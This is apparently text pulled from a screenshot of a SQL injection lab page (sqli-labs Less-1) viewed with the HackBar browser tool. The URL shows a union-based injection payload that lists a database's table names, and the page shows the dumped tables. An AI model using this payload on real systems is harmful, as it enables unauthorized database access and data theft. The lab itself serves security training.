 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:48869/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+